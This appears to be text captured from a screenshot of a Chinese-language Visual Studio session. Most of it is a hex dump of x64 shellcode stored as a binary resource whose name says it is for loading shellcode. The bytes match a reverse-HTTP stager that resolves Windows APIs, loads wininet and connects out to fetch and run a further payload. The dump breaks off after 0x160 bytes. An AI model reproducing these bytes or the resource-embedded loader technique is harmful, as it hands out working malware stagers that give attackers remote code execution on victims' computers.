 解决方案资源管理器
资源视图
资源加载shellcode...._BIN1 - RCDATA*
00000000 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1.eH.R`H.R.H.R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0  H.rPH..JJM1.H1.
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED .<a|., A...A....
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 74 67 ...ur......H..tg
00000060 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 H..P.H.D.@ I...V
00000070 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 H..A.4.H..M1.H1.
00000080 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 .A...A..8.u.L.L$
00000090 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 .E9.u.XD.@$I..fA
000000a0 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 ..HD.@.I..A...H.
000000b0 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 83 .AXAX^YZAXAYAZH.
000000c0 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4F FF . AR..XAYZH...O.
000000d0 FF FF 5D 6A 00 49 BE 77 69 6E 69 6E 65 74 00 41 ..]j.I.wininet.A
000000e0 56 49 89 E6 4C 89 F1 41 BA 4C 77 26 07 FF D5 48 VI..L..A.Lw&...H
000000f0 31 C9 48 31 D2 4D 31 C0 4D 31 C9 41 50 41 50 41 1.H1.M1.M1.APAPA
00000100 BA 3A 56 79 A7 FF D5 EB 73 5A 48 89 C1 41 B8 90 .:Vy....sZH..A..
00000110 1F 00 00 4D 31 C9 41 51 41 51 6A 03 41 51 41 BA ...M1.AQAQj.AQA.
00000120 57 89 9F C6 FF D5 EB 59 5B 48 89 C1 48 31 D2 49 W......Y[H..H1.I
00000130 89 D8 4D 31 C9 52 68 00 02 40 84 52 52 41 BA EB ..M1.Rh..@.RRA..
00000140 55 2E 3B FF D5 48 89 C6 48 83 C3 50 6A 0A 5F 48 U.;..H..H..Pj._H
00000150 89 F1 48 89 DA 49 C7 C0 FF FF FF FF 4D 31 C9 52 ..H..I......M1.R
00000160 52 41 BA 2D 06 18 7B FF D5 85 C0 0F 85 9D 01 00 RA.-..{.........
输出
显示输出来源(S): 调试